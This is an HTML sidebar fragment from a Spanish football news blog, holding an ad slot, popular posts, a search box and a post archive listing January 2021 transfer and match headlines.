</div></div>
</div>
<aside id='st-sidebar-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPSideBar'>
<div class='sidebar section' id='sidebar-inner'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Publicidad</h2>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1353887571601259" crossorigin="anonymous" ></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1353887571601259"
     data-ad-slot="6766872646"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><center>Entradas Más Populares</center></h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2010/08/irina-shayk-novia-de-cristiano-ronaldo.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOEfPc4fhOAXHqMHeDYTWq_Xi_H4GhHqGjGvm5fiFkiL7sI-oRkk8OoYEmk3-bMN7e9KwYjN9Msx9LCAlihxYZOnhvgrQzDsFqsWFn0CaATOfsWWASv20_7d9OH51y3hD9INLva6BsdQA/w72-h72-p-k-no-nu/Irina+Shayk.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2010/08/irina-shayk-novia-de-cristiano-ronaldo.html'>Irina Shayk, novia de Cristiano Ronaldo posa para GQ</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2010/12/fc-barcelona-asi-seria-la-camiseta.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUw4EZNOFVryEihZcBKVUIHR6rFObmKwP862o1c_aYW1VuzWNqgPy13TREX1lK3Ma_AycmVS8XLSD594W7wdd1TAHa3gobNuwCMXopXSf1JOkTWj6JuqP84uEc3VfGgxAjC6rdoJ9bUvY/w72-h72-p-k-no-nu/camiseta_barcelona6.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2010/12/fc-barcelona-asi-seria-la-camiseta.html'>FC Barcelona: Así sería la camiseta 2011/2012</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2011/01/shakira-y-pique-un-waka-romance.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhFAJ1vcbPBdMLlpz2wzflu8UrmKwQBEFOW3pnN1FFYlSRlfbzD_kBpDri1rDr6FNGg00fH6QzOSSwk0JIuDmDiIdkVYCeEbcE2U3VaPtmIcRuwXVHqrwGRrtTVrS4pghyphenhyphenbzGBKeB-LKc2/w72-h72-p-k-no-nu/shakira-pique-2.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2011/01/shakira-y-pique-un-waka-romance.html'>Shakira y Piqué, &#191; un waka Romance ?</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2011/04/fc-barcelona-quiere-meterse-en-el.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguPdny-PDqVZiUZomciKs3mYlXm-TbAeTGCzdOVRYEo0c_l3iQys5v6JwPRvXB_0AXhvZYKpIgcas7LufhpvxciZrLCj47ypRPShhZwMjBIzuSZ_nGJxC22EaIDodTMMkm0MvqanISezE/w72-h72-p-k-no-nu/FC-Barcelona-2%255B1%255D.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2011/04/fc-barcelona-quiere-meterse-en-el.html'>FC Barcelona quiere meterse en el fútbol ingles</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.nuevofutbol.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div>
<div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(483)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2026/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(483)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(4070)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(480)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(495)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(420)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(338)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(252)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(241)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(135)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(228)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(308)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(388)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(379)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(406)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(5874)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(364)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(411)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(498)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(617)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(754)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(544)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(354)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(395)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(404)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(477)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(520)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(536)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(6601)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(510)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(467)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(547)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(702)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(889)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(899)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(674)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(416)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(342)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(307)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(329)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(519)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(3197)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(352)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(308)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(270)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(210)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(184)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(295)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(221)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(198)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(200)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(282)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(295)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(382)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(3167)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(142)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(284)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(302)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(324)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(289)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(316)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(527)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(486)</span>
<ul class='posts'>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-cadiz-nano-mesa-cedido-ud-logrones.html'>Oficial: Cádiz, Nano Mesa cedido al UD Logroñés</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-cadiz-firma-cedido-ruben-sobrino.html'>Oficial: Cádiz, firma cedido Rubén Sobrino</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-cadiz-alvaro-gimenez-cedido-mallorca.html'>Oficial: Cádiz, Álvaro Giménez cedido al Mallorca</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-cd-toledo-destituido-roberto-aguirre.html'>Oficial: CD Toledo, destituido Roberto Aguirre</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-alcorcon-firma-cedido-nwakali.html'>Oficial: Alcorcón, firma cedido Nwakali</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-watford-firma-dan-gosling.html'>Oficial: Watford, firma Dan Gosling</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-valencia-llega-cedido-cutrone.html'>Oficial: Valencia, llega cedido Cutrone</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/estadio-deportivo-mandi-apuesta-betis.html'>Estadio Deportivo: &quot;Mandi apuesta por el Betis&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-chateauroux-llega-portero-bulka.html'>Oficial: Châteauroux, llega el portero Bulka</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-ce-banyoles-firma-lluis-bargallo.html'>Oficial: CE Banyoles, firma Lluís Bargalló</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/malaga-ivan-calero-presenciar-choque-alcorcon.html'>Málaga, Iván Calero pudo presenciar el choque ante...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-fc-cartagena-firma-aburjania.html'>Oficial: FC Cartagena, firma Aburjania</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-betis-tonny-sanabria-torino-fichaje.html'>Oficial: Betis, Tonny Sanabria firma por el Torino</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-el-bayer-leverkusen-ficha-gray.html'>Oficial: El Bayer Leverkusen ficha a Gray</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/el-atco-malagueno-remonta-y-vence-al-cd-estepona-2-1.html'>El Atlético Malagueño remonta y vence al CD Estepo...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/betis-osasuna-lunes-21-00-h-gol.html'>Real Betis &#8211; Osasuna, el lunes a las 21:00 h., en GOL</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/atletico-malagueno-estepona-dos-derbi-mas-domingo.html'>Atlético Malagueño - Estepona y dos derbis más hoy...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-coruxo-fc-firma-chabboura.html'>Oficial: Coruxo FC, firma Chabboura</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-chelsea-baba-rahman-cedido-paok.html'>Oficial: Chelsea, Baba Rahman sale cedido al PAOK</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-racing-de-santander-llega-cedido-luan-capanni.html'>Oficial: Racing de Santander, llega cedido Luan Ca...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-basilea-firma-cedido-cardoso.html'>Oficial: Basilea, firma cedido Cardoso</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/malaga-escassi-quinta-amarilla-perdera-zaragoza.html'>Málaga, Escassi ve la quinta amarilla: Se perderá ...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/oficial-pacos-ferreira-firma-definitivo-eustaquio.html'>Oficial: Paços de Ferreira, firma a título definit...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/betis-estadio-deportivo-positivo-de-diego-lainez.html'>Betis, Estadio Deportivo: &quot;Positivo de Diego Lainez&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/pellicer-malaga-estamos-poniendo-liston-atto-grupo-cuerpo-tecnico.html'>Pellicer - Málaga -: &quot;Creo que estamos poniendo el...</a></li>
<li><a href='https://www.nuevofutbol.com/2021/01/el-malaga-suma-tres-puntos-alcorcon-0-1.html'>El Málaga suma tres puntos importantes contra el A...</a></li>
